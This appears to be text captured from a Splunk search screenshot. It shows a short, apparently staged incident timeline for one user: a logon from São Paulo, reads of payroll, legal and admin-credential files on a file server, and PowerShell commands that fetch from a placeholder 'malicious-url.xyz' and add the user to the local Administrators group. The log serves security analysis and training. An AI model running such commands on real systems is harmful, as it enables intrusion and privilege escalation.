 Events (8) Patterns Statistics Visualization
Timeline format — Zoom Out + Zoom to Selection × Deselect
1 minute per column
Format Show: 20 Per Page View: List
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 3
a sourcetype 3
INTERESTING FIELDS
a action 1
a command 3
# date_hour 1
# date_mday 1
# date_minute 5
a date_month 1
# date_second 8
a date_wday 1
# date_year 1
a date_zone 1
a file_accessed 3
a index 1
# linecount 1
a location 1
a punct 5
a source_ip 1
> 3/15/25
2:16:21.000 AM
2025-03-15 02:16:21,j.smith@company.com,Add-LocalGroupMember -Group Administrators -Member j.smith,Executed
host = si-i-0262136338d1c4fbf.prd-p-nb2rf.splunkcloud.com source = powershell_events.csv sourcetype = powershell_events
> 3/15/25
2:15:57.000 AM
2025-03-15 02:15:57,j.smith@company.com,Invoke-WebRequest -Uri http://malicious-url.xyz,Executed
host = si-i-0262136338d1c4fbf.prd-p-nb2rf.splunkcloud.com source = powershell_events.csv sourcetype = powershell_events
> 3/15/25
2:15:32.000 AM
2025-03-15 02:15:32,j.smith@company.com,Get-LocalUser,Executed
host = si-i-0262136338d1c4fbf.prd-p-nb2rf.splunkcloud.com source = powershell_events.csv sourcetype = powershell_events
> 3/15/25
2:14:58.000 AM
2025-03-15 02:14:58,j.smith@company.com,\\FS-Server-01\IT\admin_creds.txt,Read
host = si-i-0262136338d1c4fbf.prd-p-nb2rf.splunkcloud.com source = smb_access_logs.csv sourcetype = smb_access_logs
> 3/15/25
2:14:25.000 AM
2025-03-15 02:14:25,j.smith@company.com,\\FS-Server-01\Legal\contracts.docx,Read
host = si-i-0262136338d1c4fbf.prd-p-nb2rf.splunkcloud.com source = smb_access_logs.csv sourcetype = smb_access_logs
> 3/15/25
2:14:10.000 AM
2025-03-15 02:14:10,j.smith@company.com,\\FS-Server-01\HR\payroll.xlsx,Read
host = si-i-0262136338d1c4fbf.prd-p-nb2rf.splunkcloud.com source = smb_access_logs.csv sourcetype = smb_access_logs
> 3/15/25
2:13:45.000 AM
2025-03-15 02:13:45,j.smith@company.com,189.23.54.18,Success,"São Paulo, Brazil"
host = si-i-0262136338d1c4fbf.prd-p-nb2rf.splunkcloud.com source = auth_logs.csv sourcetype = auth_logs
> 3/15/25
2:12:03.000 AM
2025-03-15 02:12:03,j.smith@company.com,189.23.54.18,Success,"São Paulo, Brazil"
host = si-i-0262136338d1c4fbf.prd-p-nb2rf.splunkcloud.com source = auth_logs.csv sourcetype = auth_logs